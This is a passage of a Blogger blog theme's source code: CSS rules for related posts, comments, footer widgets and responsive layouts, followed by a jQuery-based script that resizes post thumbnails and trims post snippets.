display: inline-block;
margin-right: 0;
background: #29b0b6;
}
.item .post-footer .share-art a:hover{color:#fff}
.item .post-footer .share-art .fac-art:hover{background:#3b5998}
.item .post-footer .share-art .twi-art:hover{background:#00acee}
.item .post-footer .share-art .goo-art:hover{background:#db4a39}
.item .post-footer .share-art .pin-art:hover{background:#CA2127}
.item .post-footer .share-art .lin-art:hover{background:#0077B5}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
}
#related-posts .related-text {
display: none;
}
.related li{width:32%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 2%;padding:0;background-color: #fcecd3;
box-shadow: inset 0px 0px 5px 3px #f6d9b9, 3px 3px #e6c998;
padding: 0.3em 0.3em 0;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;text-align:center;}
.related li:first-child,.related li:nth-child(4){margin-left:0}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 120px;
border-radius: 2px;
position:relative;
}
.related-thumb:before {
margin-left: -4px;
left: 50%;
top: -4px;
height: 15px;
position: absolute;
content: '';
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMaoBN8rBvifahKVOQSwNcTbn4O770Le01AxG7M3t0cptNQZPOSfixEG68M8PJNV0TrODPMRmWy-_J852lucN-fWkRZ-jA3QM5fQnLqcjmPY8ZgEiYvoo0szY6gnykFjVrFvRor13kess/s400/pin.png) no-repeat 50%;
width: 9px;
}
.related li .related-img {
width: 100%;
height: 120px;
display: block;
padding: 2px;
border: 1px solid #f1d19e;
background: #FFF;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 15px;
line-height: 1.35em;
padding: 10px 5px 10px 0;
font-weight: 400;
color: #6c5e51;
display: block;
}
.related-title a:hover {
color: #777;
text-decoration: underline;
}
/* ######## Comment Form Widget ######################### */
.comments {
clear: both;
margin: 0;
color: #48494d;
margin-top:10px;
box-sizing: border-box;
padding:0;
background: #FFF;
}
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments h4{
color: #48494d;
border-bottom: 1px solid #efefef;
font-size: 16px;
padding: 12px 0;
margin: 0;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 18px;
color: #29b0b6;
top: 12px;
right: 15px;
padding: 0;
position: absolute;
}
.comments .comments-content{
font-size:13px;
margin-bottom:8px;
padding: 0;
}
.comments .comments-content .comment-thread ol{
list-style:none;
text-align:left;
margin:13px 0;
padding:0
}
.comments .comments-content .comment-thread ol li{
list-style:none;
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border: 1px solid #efefef;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background: #fff;
padding:15px;
box-sizing:border-box;
margin:0
}
.comments .comments-content .inline-thread .comment-block {
border-color: #29b0b6;
}
.comments .comments-content .inline-thread .comment-block:before {
border-color: transparent #29b0b6 transparent transparent;
}
.comments .comments-content .user {
font-family: Kalam;
letter-spacing: 0.5px;
font-weight: 700;
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
background:#29b0b6;
font-family: Bad Script;
color: #fff;
font-size: 11px;
padding: 2px 5px;
text-transform:Capitalize;
font-style:italic;
letter-spacing: 0.3px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Footer Css ######################### */
#lower {
margin:auto;
padding: 0px 0px 10px 0px;
width: 100%;
}
#lower-wrapper {
margin:auto;
padding: 20px 0px 20px 0px;
}
#lowerbar-wrapper {
float: left;
margin: 0px auto;
padding-bottom: 20px;
width: 33.3%;
text-align: justify;
color: #3d3d3d;
line-height: 1.6em;
word-wrap: break-word;
max-width: 390px;
padding-right: 10px;
box-sizing: border-box;
}
#lowerbar-wrapper:nth-child(3) {
padding-right: 0;
}
.lowerbar {margin: 0; padding: 0;}
.lowerbar .widget {
box-sizing: border-box;
clear: both;position: relative;
margin: 0 0 3.3em 0;
padding: 1em 1.6em 1px;
-webkit-box-shadow: 2px 2px 0px #f4e6c9;
-moz-box-shadow: 2px 2px 0px #f4e6c9;
box-shadow: 2px 2px 0px #f4e6c9;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6jhML4GpvS6jqjrzCrZksA9k-OptU7ooEsqdNEQA0BsLeEJZSK4Zi0x5QMerXW-WA_VspoTGp9pnfA2-1VKvOcDpnv2WkNKsTGGRfk1BwduaztKPoZ6Tqg2pdvoVx9R2j9KCeROS-PV0/s400/widget-bg.jpg) repeat;}
.lowerbar h2 {
color: #8b7965;
background-color: #f0ddbf;
-webkit-box-shadow: 2px 2px 0px #edd2a3;
-moz-box-shadow: 2px 2px 0px #edd2a3;
box-shadow: 2px 2px 0px #edd2a3;
line-height: 1.6em;
font-weight: normal;
font-size: 16px;
z-index: 80;
margin: -28px 0 0 -3px;
padding: 3px 10px 1px 10px;
text-shadow: 1px 1px #FFFFFF;
position: absolute;
-webkit-transform: rotate(-2deg);
-moz-transform: rotate(-2deg);
-o-transform: rotate(-2deg);
-ms-transform: rotate(-2deg);
transform: rotate(-2deg);
}
.lowerbar ul {
margin: 0 auto;
padding: 0;
list-style-type: none;
}
.lowerbar li {
display:block;
line-height: 1.6em;
margin-left: 0 !important;
list-style-type: none;
}
.lowerbar li a {
text-decoration:none; color: #333;
}
.lowerbar li a:hover {
color:#29b0b6;
}
.lowerbar li:hover {
}
.lowerbar .PopularPosts .widget-content ul li:last-child {
border: 0;
}
.lowerbar .widget-content {
padding: 10px 0;
}
#jugas_footer {
color: #434343;
font-weight: 400;
font-family: Kalam;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
box-shadow: inset 0 0 0px 2px #FFFFFF, inset 0 0 3px 5px #f3f2ee;
background: #fff url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQsBKIJKFLdQNer_4tzJX3ahe5E5fyzEKkoNRefzduUECQGrhJqyXoaFk7XwmiFAgHBKSfAk1XNPwxZzhOWqjLIo7dvR1if82RAej-REHRt4d3To07uPIxxzXlyx1SrScG0_501spkmYA/s400/menu_left.png) no-repeat 9px 4px;
padding: 12px 0;
}
.jugas_footer_copyright a {
color: #29b0b6;
}
.jugas_footer_copyright {
text-align: center;
padding: 0;
}
/* ######## Custom Widget Css ######################### */
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #29b0b6
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #2c343d;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 14px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.item #ads-home {
margin-top: 20px;
}
.cloud-label-widget-content {
display: inline-block;
text-align: left;
}
.cloud-label-widget-content .label-size {
display: inline-block;
float: left;
font-size: 16px;
line-height: normal;
margin: 0 5px 5px 0;
opacity: 1
}
.cloud-label-widget-content .label-size a {
background: #fff;
font-family: 'Roboto Condensed', sans-serif;
color: #878787;
float: left;
border: 3px double #eee;
font-weight: 400;
line-height: 100%;
margin: 0;
padding: 7px 8px;
text-transform: capitalize;
transition: all .6s;
}
.cloud-label-widget-content .label-size a:hover,
.cloud-label-widget-content .label-size a:active {
background: #fff;
color: #29b0b6;
}
.cloud-label-widget-content .label-size .label-count {
background: #29b0b6;
color: #fff;
white-space: nowrap;
display: inline-block;
padding: 6px 8px;
margin-left: -3px;
line-height: normal;
border-radius: 0 2px 2px 0
}
.label-size-1,
.label-size-2 {
opacity: 100
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #ececec;
position: relative
}
.list-label-widget-content li a:before {
content: '\203a';
position: absolute;
left: 0px;
top: 2px;
font-size: 22px;
color: #29b0b6
}
.lowerbar .list-label-widget-content li a {
color:#3d3d3d;
}
.list-label-widget-content li a {
color: #282828;
font-size: 16px;
padding-left: 20px;
font-weight: 400;
text-transform: capitalize;
font-family: 'Roboto Condensed', sans-serif;
}
.list-label-widget-content li span:last-child {
color: #29b0b6;
font-size: 12px;
font-weight: 700;
position: absolute;
top: 9px;
right: 0
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:65px;float:left;overflow:hidden;    position: relative}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:16px;line-height:1.4em;transition:color .3s;    font-family:Kalam}
.PopularPosts ul li a:hover{color:#29b0b6}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.BlogArchive ul li {
margin-bottom: 7px !important;
padding-bottom: 7px;
}
.BlogArchive ul li:last-child {
margin-bottom: 0;
padding-bottom: 0;
border-bottom: none;
}
.BlogArchive ul li a {
color:#434343;
}
.BlogArchive ul li a:hover {
color:#29b0b6;
}
.BlogArchive .zippy {
color:#29b0b6;
}
.BlogArchive .post-count-link {
font-weight:600;
}
.BlogArchive ul .posts a {
font-family:Kalam;
}
/* Popular Posts */
.sidebar .PopularPosts .item-thumbnail{float:none;margin:0 0 10px;width:100%;height:auto;}
.sidebar .PopularPosts .item-title{background:rgba(0,0,0,0.5);position:absolute;display:block;clear:both;z-index:50;top:0;left:0;right:0;bottom:0;padding:15px;transition:all .4s;}
.sidebar .PopularPosts .item-title a {
color: rgba(255,255,255,1);
font-weight: 700;
font-size: 120%;
text-shadow: 0 0 5px rgba(0,0,0,.3);
}
.sidebar .PopularPosts .widget-content ul li img{translate(0,0) scale(1.0);transition:all .8s linear}
.sidebar .PopularPosts .widget-content ul li:hover img{transform:translate(0,-20px) scale(1.05);transition:all 3.6s linear;}
.sidebar .PopularPosts img{display:block;height:auto;width:100%;padding:0;backface-visibility:hidden;}
.sidebar .PopularPosts .item-snippet{display:none;}
.sidebar .PopularPosts ul li .item-content{position:relative;overflow:hidden;}
.sidebar .PopularPosts ul{padding:0;line-height:normal;counter-reset:count;}
.sidebar .PopularPosts .widget-content ul li {
position: relative;
padding: 0px 0;
overflow: hidden;
max-height: 120px;
transition: all .4s;
}
.sidebar .PopularPosts .widget-content ul li{
margin-bottom: 0;
padding-top: 0px;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1200px) {
.featured-slider-wrap {
width:auto !important;
}
.row {
width: 100%;
margin: 0 auto;
float: none;
padding-left: 10px !important;
padding-right: 10px !important;
box-sizing: border-box;
}
}
@media only screen and (max-width: 1100px) {
#outer-wrapper {
padding: 0 0 210px;
}
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
#lowerbar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#nav1, #nav {
display: none;
}
.tm-menu .slicknav_menu {
display: block;
}
.tm-menu, #menu {
height: auto;
}
#search-bar {
right: 10px;
}
.header-search {
line-height: 30px;
}
.search-form {
top: 35px;
}
}
@media screen and (max-width: 880px) {
.home #header-wrapper {
margin-bottom: 10px;
}
.item #content-wrapper {
padding: 0 0 30px;
}
}
@media only screen and (max-width: 768px) {
#outer-wrapper {
padding: 0 0 20%;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
#header {
padding: 70px 0px 0;
}
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
}
@media only screen and (max-width: 767px) {
.block-image {
float: none;
width: 100%;
margin-bottom: 10px;
}
#instafeed li{
padding:0;
}
#instafeed li, #instafeed a, #instafeed img {
border-width: inherit;
border-radius: inherit;
}
}
@media only screen and (max-width: 480px) {
#header {
padding: 30px 0px 0;
}
#content-wrapper {
margin:20px auto;
}
#search-bar {
display: none;
}
.date-header-post {
text-align: center;
}
.resumo span {
font-size: 10px;
line-height: 16px;
text-align: center;
}
.read-wrap {
float: none;
}
#meta-post {
background: #fff;
}
.share-post-span {
float: none;
display: block;
clear: both;
}
.date-header .read-more {
display: block;
text-align: center;
clear: both;
}
.label_with_thumbs .owl-prev, .label_with_thumbs .owl-next {
display: none;
}
.selectnav {
margin: 0 auto;
display: block;
}
.foot-menu .selectnav {
display: inline-block;
}
.insta-wrap h2 {
font-size: 100%;
margin: 0 auto;
}
.index .post h2,.archive .post h2 {
line-height: 34px;
font-size: 23px;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
}
#sidebar-wrapper {
max-width: 100%;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.about-widget-image {
overflow: hidden;
}
.share-title{
display:none;
}
.related li {
width: 100%;
margin:0 auto 10px;
}
.comments .comments-content .comment-replies {
margin: 8px 0;
margin-left: 0;
}
.index .post-outer {
padding: 0 0 5x;
}
#label_with_thumbs .recent-title {
font-size: 150%;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link, .blog-pager-newer-link, .home-link {
border: 3px double #cccccc;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 36px;
}
#label_with_thumbs li .read-more, #label_with_thumbs .post-tag {
display: none;
}
#label_with_thumbs .widget-thumb {
height: 300px;
}
}
@media only screen and (max-width: 360px) {
#meta-post {
position: relative;
overflow: hidden;
display: block;
}
#meta-post:after {
display: none;
}
.label_with_thumbs strong {
font-size: 23px;
}
.second-meta  {
margin-bottom: 10px !important;
position: relative;
overflow: hidden;
float: left;
width: 100%;
}
.slider-con {
width: 100%;
}
.title-404 {
font-size: 150px!important;
}
.second-meta {
box-sizing:border-box;
}
.second-meta .share-art a {
margin-right: 4px;
margin-left: 4px;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper, .featured-slider-wrap {display:none}
.footer-meta .share-title {
display: none;
}
.archive .post h2,.index .post h2 {
line-height: 29px!important;
font-size: 15px!important;
}
article {
overflow: hidden;
}
.label_with_thumbs strong {
font-size: 17px;
line-height: 1.4em;
}
#blog-pager {
padding: 0;
margin: 0;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none !important;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 20px!important;
}
.title-404 {
font-size: 120px!important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
.second-meta .share-art a {
padding: 5px;
}
.comments .avatar-image-container {
display: none;
}
.comments .comment-block {
margin-left: 0 !important;
position: relative;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 30px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper, body#layout .row {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333!important;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .tm-menu, body#layout #menu {
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout .preload {
opacity: 1;
visibility: visible;
}
body#layout #content-wrapper {
margin: 0 auto;
padding:0;
}
body#layout {
width: 800px;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #lowerbar-wrapper {
width: 32%;
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#fff;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .draggable-widget .widget-wrap2 {
background: #0080ce url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%;
}
body#layout .editlink {
background: #0080ce;
color: #fff !important;
padding: 0 3px;
line-height: 18px;
border: 1px solid #2469d9;
border-radius: 3px;
text-transform: uppercase;
letter-spacing: 1px;
text-decoration: none !important;
}
body#layout .add_widget {
background: #fff;
}
body#layout .tm-menu .section {
background-color: #f6b3d2 !important;
border: 1px solid #ed67a7
}
body#layout .header {
background-color: #f2132d !important;
border: 1px solid #f53551
}
body#layout .featured-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .insta-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .foot-menu.section {
background-color: #7ab55c !important;
border: 1px solid #8cbe71
}
/*------Layout (end)----------*/
/*------CUSTOM LABELS----------*/
.labels-container h2 {
margin:7px;
}
.labels-container a {
margin: 10px;
color:#ec4e76;
}
/*------CUSTOM LABELS (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
snippet_count = 320;

//<![CDATA[

function bp_thumbnail_resize(image_url, post_title) {
    image_tag = '<img class="post-thumb" src="' + image_url.replace('/s72-c/', '/s600/') + '" alt="' + post_title.replace(/"/g, "") + '" title="' + post_title.replace(/"/g, "") + '"/>';
    if (post_title != "") return image_tag;
    else return ""
}
$(document).ready(function() {
$(".block-image .thumb").each(function() {
        $(this).find("img").attr("src", function(e, t) {
            return t.replace("/default.jpg", "/mqdefault.jpg")
        })
    });
  });

function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSnippet(pID){
var div = document.getElementById(pID);
var summ = snippet_count;
var summary = '<div class="snippets">' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}
//]]>
</script>
<script async='async' type='text/javascript'>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
